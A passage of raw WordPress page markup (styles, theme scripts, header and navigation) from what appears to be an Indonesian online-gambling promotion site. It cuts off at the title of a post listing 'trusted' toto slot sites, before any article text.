var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://floridainauguralball.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://floridainauguralball.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://floridainauguralball.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://floridainauguralball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridainauguralball.com/wp-json/wp/v2/posts/666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://floridainauguralball.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://floridainauguralball.com/?p=666' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-666 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                                          <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></div>
                    <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home-2" class="nav navbar-nav mx-auto "><li id="menu-item-9903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9903"><a class="nav-link" title="KOITOTO" href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a></li>
<li id="menu-item-9904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9904"><a class="nav-link" title="Judi Sepak Bola" href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a></li>
<li id="menu-item-9905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9905"><a class="nav-link" title="Baccarat" href="https://floridainauguralball.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9906"><a class="nav-link" title="Togel Online" href="https://floridainauguralball.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-9907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9907"><a class="nav-link" title="Slot Online" href="https://floridainauguralball.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9908"><a class="nav-link" title="RTp Online" href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a></li>
<li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a class="nav-link" title="Poker Online" href="https://floridainauguralball.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9910"><a class="nav-link" title="Ceme Online" href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-9911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9911"><a class="nav-link" title="Judi Tembak Ikan" href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://floridainauguralball.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://floridainauguralball.com/category/koitoto/" itemprop="item"><span itemprop="name">KOITOTO</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Daftar Situs Toto Slots Bisa dipercaya Rujukan Terbaik Tahun 2023 Kelayang</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-kelayang/" title="Permalink to: Daftar Situs Toto Slots Bisa dipercaya Rujukan Terbaik Tahun 2023 Kelayang">
                            Daftar Situs Toto Slots Bisa dipercaya Rujukan Terbaik Tahun 2023 Kelayang                        </a>
                    </h1>

                    <div class="bs-info-author-block">
